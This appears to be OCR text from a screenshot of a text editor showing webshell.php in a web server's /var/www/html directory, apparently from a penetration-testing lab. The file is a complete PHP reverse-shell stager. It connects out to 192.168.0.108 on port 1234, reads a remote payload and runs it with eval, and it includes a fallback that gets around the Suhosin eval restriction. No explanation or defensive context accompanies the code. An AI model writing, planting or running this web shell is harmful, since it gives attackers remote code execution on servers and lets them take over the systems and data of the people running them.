 Documents
Open
webshell.php
/var/www/html
Save
webshell.php
1 <?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f = 'stream_socket_client')
&& is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();